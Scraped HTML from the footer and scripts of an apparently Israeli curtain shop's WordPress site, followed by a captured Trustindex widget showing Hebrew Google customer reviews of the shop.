<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1548"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/">וילונות לסלון מודרני</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1549"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%91%d7%97%d7%99%d7%a4%d7%94/">כל היתרונות של וילונות באיזור חיפה</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1550"><a href="https://www.vilonot-tal.co.il/%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/">היתרונות של וילונות לסלון מודרני</a></li>
<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1585"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%93%d7%95%d7%90%d7%98/">וילון דואט</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1594"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a8%d7%93%d7%99%d7%9d/">וילונות למשרדים</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1597"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-%d7%9b%d7%a4%d7%a8%d7%99/">וילונות לסלון כפרי</a></li>
</ul></div>								</div>
							</div>
							<div class="col-xl-2 col-lg-4 col-6 foo-menu contacts-footer-menu">
								<h4 class="foo-title">
									פרטי התקשרות  								</h4>
								<div class="menu-border-top">
									<ul class="contact-list d-flex flex-column">
																					<li>
												<a href="tel:052-4398777" class="contact-info-footer">
													<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.03 18.33C2.03 18.69 2.11 19.06 2.28 19.42C2.45 19.78 2.67 20.12 2.96 20.44C3.45 20.98 3.99 21.37 4.6 21.62C5.2 21.87 5.85 22 6.55 22C7.57 22 8.66 21.76 9.81 21.27C10.96 20.78 12.11 20.12 13.25 19.29C14.4119 18.4401 15.5083 17.5041 16.53 16.49C17.5412 15.472 18.4739 14.3789 19.32 13.22C20.14 12.08 20.8 10.94 21.28 9.81C21.76 8.67 22 7.58 22 6.54C22 5.86 21.88 5.21 21.64 4.61C21.4 4 21.02 3.44 20.49 2.94C19.85 2.31 19.15 2 18.41 2C18.13 2 17.85 2.06 17.6 2.18C17.34 2.3 17.11 2.48 16.93 2.74L14.61 6.01C14.43 6.26 14.3 6.49 14.21 6.71C14.12 6.92 14.07 7.13 14.07 7.32C14.07 7.56 14.14 7.8 14.28 8.03C14.41 8.26 14.6 8.5 14.84 8.74L15.6 9.53C15.71 9.64 15.76 9.77 15.76 9.93C15.76 10.01 15.75 10.08 15.73 10.16C15.7 10.24 15.67 10.3 15.65 10.36C15.47 10.69 15.16 11.12 14.72 11.64C14.27 12.16 13.79 12.69 13.27 13.22C12.73 13.75 12.21 14.24 11.68 14.69C11.16 15.13 10.73 15.43 10.39 15.61C10.34 15.63 10.28 15.66 10.21 15.69C10.13 15.72 10.05 15.73 9.96 15.73C9.79 15.73 9.66 15.67 9.55 15.56L8.79 14.81C8.54 14.56 8.3 14.37 8.07 14.25C7.84 14.11 7.61 14.04 7.36 14.04C7.17 14.04 6.97 14.08 6.75 14.17C6.53 14.26 6.3 14.39 6.05 14.56L2.74 16.91C2.48 17.09 2.3 17.3 2.19 17.55C2.09 17.8 2.03 18.05 2.03 18.33V18.33Z" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>
													052-4398777												</a>
											</li>
																															<li>
												<a href="tel:04-8599599" class="contact-info-footer">
													<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.03 18.33C2.03 18.69 2.11 19.06 2.28 19.42C2.45 19.78 2.67 20.12 2.96 20.44C3.45 20.98 3.99 21.37 4.6 21.62C5.2 21.87 5.85 22 6.55 22C7.57 22 8.66 21.76 9.81 21.27C10.96 20.78 12.11 20.12 13.25 19.29C14.4119 18.4401 15.5083 17.5041 16.53 16.49C17.5412 15.472 18.4739 14.3789 19.32 13.22C20.14 12.08 20.8 10.94 21.28 9.81C21.76 8.67 22 7.58 22 6.54C22 5.86 21.88 5.21 21.64 4.61C21.4 4 21.02 3.44 20.49 2.94C19.85 2.31 19.15 2 18.41 2C18.13 2 17.85 2.06 17.6 2.18C17.34 2.3 17.11 2.48 16.93 2.74L14.61 6.01C14.43 6.26 14.3 6.49 14.21 6.71C14.12 6.92 14.07 7.13 14.07 7.32C14.07 7.56 14.14 7.8 14.28 8.03C14.41 8.26 14.6 8.5 14.84 8.74L15.6 9.53C15.71 9.64 15.76 9.77 15.76 9.93C15.76 10.01 15.75 10.08 15.73 10.16C15.7 10.24 15.67 10.3 15.65 10.36C15.47 10.69 15.16 11.12 14.72 11.64C14.27 12.16 13.79 12.69 13.27 13.22C12.73 13.75 12.21 14.24 11.68 14.69C11.16 15.13 10.73 15.43 10.39 15.61C10.34 15.63 10.28 15.66 10.21 15.69C10.13 15.72 10.05 15.73 9.96 15.73C9.79 15.73 9.66 15.67 9.55 15.56L8.79 14.81C8.54 14.56 8.3 14.37 8.07 14.25C7.84 14.11 7.61 14.04 7.36 14.04C7.17 14.04 6.97 14.08 6.75 14.17C6.53 14.26 6.3 14.39 6.05 14.56L2.74 16.91C2.48 17.09 2.3 17.3 2.19 17.55C2.09 17.8 2.03 18.05 2.03 18.33V18.33Z" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>
													04-8599599												</a>
											</li>
										                                      
																					<li>
												<a href="https://waze.com/ul?q=דרך בר יהודה 44, נשר"
												   class="contact-info-footer" target="_blank">
													<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Iconsax/Linear/Location">
<path id="Vector" d="M12 13.4299C12.4097 13.4299 12.8154 13.3492 13.194 13.1924C13.5725 13.0357 13.9165 12.8058 14.2062 12.5161C14.4959 12.2264 14.7257 11.8824 14.8825 11.5039C15.0393 11.1254 15.12 10.7197 15.12 10.3099C15.12 9.90022 15.0393 9.49451 14.8825 9.11597C14.7257 8.73743 14.4959 8.39349 14.2062 8.10377C13.9165 7.81405 13.5725 7.58423 13.194 7.42744C12.8154 7.27064 12.4097 7.18994 12 7.18994C11.1725 7.18994 10.3789 7.51865 9.79383 8.10377C9.20872 8.68888 8.88 9.48247 8.88 10.3099C8.88 11.1374 9.20872 11.931 9.79383 12.5161C10.3789 13.1012 11.1725 13.4299 12 13.4299V13.4299Z" stroke="white" stroke-width="1.5"/>
<path id="Vector_2" d="M3.62001 8.49C5.59001 -0.169998 18.42 -0.159997 20.38 8.5C21.53 13.58 18.37 17.88 15.6 20.54C14.6321 21.4735 13.3398 21.9952 11.995 21.9952C10.6503 21.9952 9.35794 21.4735 8.39001 20.54C5.63001 17.88 2.47001 13.57 3.62001 8.49V8.49Z" stroke="white" stroke-width="1.5"/>
</g>
</svg>
													דרך בר יהודה 44, נשר												</a>
											</li>
																															<li>
												<a href="mailto:vilonot.tal@gmail.com" class="contact-info-footer">
													<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Iconsax/Linear/Sms">
<path id="Vector" d="M17 20.5H7C4 20.5 2 19 2 15.5V8.5C2 5 4 3.5 7 3.5H17C20 3.5 22 5 22 8.5V15.5C22 19 20 20.5 17 20.5Z" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M17 9L13.87 11.5C12.84 12.32 11.15 12.32 10.12 11.5L7 9" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
													vilonot.tal@gmail.com												</a>
											</li>
																			</ul>
									<div class="footer-contacts">
																					<a href="https://www.facebook.com/vilonot.tal/" target="_blank" class="social-link">
												<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/foo-facebook.png" alt="facebook">
											</a>
																					<a href="https://api.whatsapp.com/send?phone=972524398777" target="_blank" class="social-link">
												<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/foo-whatsapp.png" alt="whatsapp">
											</a>
																					<a href="https://www.instagram.com/vilonot_tal?igsh=MXMxMDdiZjFhMGNkOQ==" target="_blank" class="social-link">
												<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/foo-instagram.png" alt="instagram">
											</a>
																			</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="leos">
		<a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
			<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/img/leos_logo.png"
				 alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
			<span></span>
		</a>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilonot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="bottomFixed" class="fixed-buttons">

                    <a href="tel:0524398777" class="cblue" style="background-color: #1e1e1e; width: 50%;"  data-button="phone">
                <i class="fas fa-phone"></i> 052-4398777            </a>
            <a href="https://api.whatsapp.com/send?phone=972524398777" class="cgreen" style="background-color: #25D366; width: 50%;" data-button="whatsapp">
                <i class="fab fa-whatsapp"></i> WhatsApp
            </a>
            </div>
    <script>
        function updateButtonPosition() {
            const documentHeight = Math.max(
                document.body.scrollHeight, document.documentElement.scrollHeight,
                document.body.offsetHeight, document.documentElement.offsetHeight,
                document.body.clientHeight, document.documentElement.clientHeight
            );

            const windowHeight = window.innerHeight;

            const scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

            const bottomDistance = documentHeight - (windowHeight + scrollPosition);

            const fixedButtons = document.querySelector('.fixed-buttons');

            if (bottomDistance <= 64) {
                fixedButtons.style.bottom = '64px';
            } else {
                fixedButtons.style.bottom = '0px';
            }
        }

        window.addEventListener('scroll', updateButtonPosition);
        window.addEventListener('load', updateButtonPosition);

                function getUTMParams() {
            const urlParams = new URLSearchParams(window.location.search);
            return {
                utm_source: urlParams.get('utm_source') || '',
                utm_medium: urlParams.get('utm_medium') || '',
                utm_campaign: urlParams.get('utm_campaign') || ''
            };
        }

        function getUserDevice() {
            const userAgent = navigator.userAgent;
            if (/mobile/i.test(userAgent)) {
                return 'Mobile';
            } else if (/tablet/i.test(userAgent)) {
                return 'Tablet';
            } else {
                return 'Desktop';
            }
        }

        function getUserBrowser() {
            const userAgent = navigator.userAgent;
            if (/chrome|chromium|crios/i.test(userAgent)) {
                return 'Chrome';
            } else if (/firefox|fxios/i.test(userAgent)) {
                return 'Firefox';
            } else if (/safari/i.test(userAgent)) {
                return 'Safari';
            } else if (/opr\//i.test(userAgent)) {
                return 'Opera';
            } else if (/edg/i.test(userAgent)) {
                return 'Edge';
            } else {
                return 'Other';
            }
        }

        document.querySelectorAll('.fixed-buttons a').forEach(button => {
            button.addEventListener('click', function() {
                const buttonType = this.getAttribute('data-button');
                const fullLink = window.location.href;
                const utmParams = getUTMParams();
                const userDevice = getUserDevice();
                const userBrowser = getUserBrowser();
                fetch('https://www.vilonot-tal.co.il/wp-admin/admin-ajax.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'action=botbut_track_click&button=' + buttonType +
                        '&utm_source=' + utmParams.utm_source +
                        '&utm_medium=' + utmParams.utm_medium +
                        '&utm_campaign=' + utmParams.utm_campaign +
                        '&user_device=' + userDevice +
                        '&user_browser=' + userBrowser +
                        '&link=' + encodeURIComponent(fullLink)
                });
            });
        });
            </script>
    <link rel='stylesheet' id='contact-form-7-css' href='https://www.vilonot-tal.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vilonot-tal.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3","h4"],"slick_support":"","ajax_url":"https:\/\/www.vilonot-tal.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" id="leos-clicks-js-before">
/* <![CDATA[ */
window.LEOS_MONITOR = window.LEOS_MONITOR || {}; window.LEOS_MONITOR.clickEndpoint = "https://www.vilonot-tal.co.il/wp-json/leos-monitor/v1/click";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/mu-plugins/leos-monitor/assets/leos-clicks.js?ver=1.0.0" id="leos-clicks-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdP7Z4pAAAAAOgm_fFWNxc5tabxpcT0a7DEGTZX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdP7Z4pAAAAAOgm_fFWNxc5tabxpcT0a7DEGTZX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vilonot-tal.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vilonot-tal.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>


</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/50/50be70050e3607383806d230ee5/content.html
body_size: 9150
content:
<div class=" ti-widget " data-layout-id="4" data-layout-category="slider" data-set-id="ligth-border" data-pid="50be70050e3607383806d230ee5" data-language="he" data-close-locale="סגור" data-rich-snippet="0b35a1322669g37d" data-review-target-width="300" data-css-version="2" data-footer-link-domain="trustindex.io" data-review-text-mode="readmore" data-reply-by-locale="תשובה מאת הבעלים" data-only-rating-locale="משתמש זה השאיר רק דירוג." data-pager-autoplay-timeout="6" data-rotate-to="left" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="סקירה הבאה" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="סקירה קודמת" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ed1f04a3520700f22dea358b4947b754" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW5XkRL1K3NaDoFJ3YTry0ve9GHnyNJ88VBlhTY8lczgKF3D0usug=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW5XkRL1K3NaDoFJ3YTry0ve9GHnyNJ88VBlhTY8lczgKF3D0usug=w80-h80-c-rp-mo-ba4-br100 2x" alt="Shaul Mush profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shaul Mush </div> <div class="ti-date">27 דצמבר 2017</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועניים, מגוון וילונות רחב בהתאמה אישית ושירות אדיב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="22b0ffb90cabf16ef934aa6871247c7c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV7HcQNwicUJDIF57kCj_FNofjVss06We6VAVbBCpF2VVrgVcRoqA=w40-h40-c-rp-mo-ba7-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV7HcQNwicUJDIF57kCj_FNofjVss06We6VAVbBCpF2VVrgVcRoqA=w80-h80-c-rp-mo-ba7-br100 2x" alt="GA profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> GA </div> <div class="ti-date">27 יוני 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מעולה . מיקצוענים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="68bdc8a443f253263fb2bf5aa045e55c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV3ClKFLOrL3Wszq5hyYTqvnoYWu78X3ogJs5daATk0wqKIRQl2Ng=w40-h40-c-rp-mo-ba5-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV3ClKFLOrL3Wszq5hyYTqvnoYWu78X3ogJs5daATk0wqKIRQl2Ng=w80-h80-c-rp-mo-ba5-br100 2x" alt="קרן אור מלכא profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> קרן אור מלכא </div> <div class="ti-date">5 ספטמבר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים שרותיים מבחר גדול של בדים טפטים ופתרונות שונים ממליצה בחום 👍</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad22eff61d584f8640a1ee73b7a91d2b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVtfBWvpko1XcnexaLKnpqO679sfe4OA6c61WYSen0dRmrLdjA9xg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVtfBWvpko1XcnexaLKnpqO679sfe4OA6c61WYSen0dRmrLdjA9xg=w80-h80-c-rp-mo-ba4-br100 2x" alt="אלי בראש profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אלי בראש </div> <div class="ti-date">6 אוקטובר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מלכי הווילונות !!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="01e24add5a21e09b2808a151f01187df" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLZPcrxdp8AQbOUxDlsJpN3UQU5HfGQMxalcm-03s0VClA5vg=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLZPcrxdp8AQbOUxDlsJpN3UQU5HfGQMxalcm-03s0VClA5vg=w80-h80-c-rp-mo-ba3-br100 2x" alt="Noam Halfon profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Noam Halfon </div> <div class="ti-date">15 אוקטובר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">התכוונתי לרכוש מחיצה במקום. שירתו אותי היטב והציגו מגוון אפשרויות במחירים סבירים. שילמתי מקדמה אך מיד התכניות השתנו לי ולא המשכתי ברכישה. חשבתי לנצל את המקדמה לרכישת וילונות אך בסופו של דבר מצאתי כי גם בזה אין לי שימוש. כשביררתי על אפשרות להזדכות על המקדמה הסכימו ללא בעיה והחזירו לי את מלוא המקדמה בצורה הכי הוגנת שיש. ממליץ בחום למי ששירות והגינות חשובים לו.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="33ee254dda108e16a8921db420125ba1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-CDhN_ImmEGdCzX7dFu5moKZny8RKgM4zWWx-A4Ij6oPZWw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-CDhN_ImmEGdCzX7dFu5moKZny8RKgM4zWWx-A4Ij6oPZWw=w80-h80-c-rp-mo-ba2-br100 2x" alt="אוסי לביא profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אוסי לביא </div> <div class="ti-date">13 נובמבר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות נפלא, מבחר גדול של בדים וטאפטים ומאוד מקצועיים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> 